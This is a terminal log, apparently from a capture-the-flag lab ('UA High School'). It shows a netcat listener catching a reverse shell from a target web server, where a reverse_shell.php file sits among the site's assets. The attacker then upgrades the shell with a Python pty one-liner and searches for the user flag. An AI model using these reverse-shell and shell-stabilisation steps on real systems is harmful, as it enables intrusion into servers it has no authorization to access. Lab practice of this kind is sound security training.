 ┌──(root㉿kali)-[/home/kali/try_hackme/UA_High_School]
└─# nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.17.9.230] from (UNKNOWN) [10.10.99.203] 37448
ls
images
index.php
reverse_shell.php
styles.css
pwd
/var/www/html/assets
cd ..
ls
about.html
admissions.html
assets
contact.html
courses.html
index.html
python3 -c "import pty; pty.spawn('/bin/bash')"
www-data@myheroacademia:/var/www/html$ find / -name user.txt 2>/dev/null